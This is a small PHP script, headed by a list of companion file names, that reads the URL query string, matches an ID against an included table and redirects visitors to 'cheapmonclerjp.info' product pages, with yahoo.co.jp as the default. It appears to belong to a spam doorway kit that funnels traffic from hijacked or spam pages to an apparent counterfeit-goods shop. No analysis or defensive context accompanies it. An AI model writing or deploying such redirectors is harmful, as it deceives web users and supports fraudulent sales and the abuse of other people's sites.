 c_suffix.php datetonum.php data.txt gonews.php
<?php
$querystring = $_SERVER['QUERY_STRING'];
if(substr($querystring,0,1)=="/") $querystring = substr($querystring,1);
$tmps = explode('/',$querystring);
$files_nums = include 'datetonum.php';
$cidnums = explode("_",$tmps[0]);
$cidnum = substr($cidnums[0],0,strlen($cidnums[0])-5);
$qs="";
foreach($files_nums as $k=>$_f){
if($_f==$cidnum )
{
$qs=$k;break;
}
}
$html = substr($cidnums[1],4,strlen($cidnums[1])-6);
$url = "yahoo.co.jp";
switch(($qs)){
case "cheapmonclerjp": $url= "cheapmonclerjp.info/-p-".$html.".html";break;
default:
break;
}
header("Location: http://".$url);
exit();
?>